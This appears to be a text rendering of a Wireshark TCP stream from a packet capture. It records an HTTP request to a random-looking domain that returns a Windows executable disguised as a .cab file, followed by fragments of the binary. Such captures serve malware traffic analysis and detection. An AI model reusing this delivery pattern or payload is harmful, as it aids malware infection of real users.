 Wireshark · Follow TCP Stream (tcp.stream eq 0) · merged-2.pcap
GET /khogpfyc8n/215z9urlgz.php?l=xubiz8.cab HTTP/1.1
Accept: */*
Accept-Language: en-us
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C;
.NET4.0E)
Host: qr12s8ygy1.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Tue, 11 Feb 2020 20:51:51 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/7.2.27
Content-Description: File Transfer
Content-Disposition: attachment; filename="xubiz8.cab"
Expires: 0
Cache-Control: must-revalidate
Pragma: public
Content-Length: 188416
Connection: close
Content-Type: application/octet-stream
MZ......................@............................................. .!..L.!This program cannot be
run in DOS mode.
$..........q.c.".c.".c."...".c."...".c."...".c."Il.".c.".c.".c."...".c."...".c."...".c."Rich.c."......
..................PE..L...$.A^...........!......... ......|
>.......................................@...............................................V..<..........
..................
..........................................................p............................text...
4...........................
..`.rdata..X...........................@..@.data...|....`...P...`..............@....rsrc..............
.................@..@.reloc....... ...
..................@..B
3..E.....]..........U..Q.u..e...'....E.Y..].........U...u..u..u.........]...........U...u......Y]....Q
..................u...t
..j..P......yl..A8u..A.P.....Y.j....]..6....yl.t
.e...A8...A.P.......Y...........yl..A8u..A.P.....Y...U..V........}..t..u..j...YP.u..Np..|...E.......^]
................t..........................m..;..m..r
.L$.(